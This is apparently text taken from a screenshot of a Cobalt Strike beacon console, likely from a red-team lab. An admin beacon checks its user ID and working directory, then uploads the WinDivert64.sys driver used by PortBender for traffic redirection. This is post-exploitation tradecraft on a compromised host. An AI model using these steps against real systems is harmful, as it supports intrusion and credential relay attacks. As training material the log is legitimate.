 Event Log X Listeners X Beacon 10.10.17.231@4732 X Web Log X Beacon 10.10.17.132@3076 X Scripts X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\nlamb (admin)
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Windows\system32\drivers
beacon> upload C:\Tools\PortBender\WinDivert64.sys
[*] Tasked beacon to upload C:\Tools\PortBender\WinDivert64.sys as WinDivert64.sys
[+] host called home, sent: 37963 bytes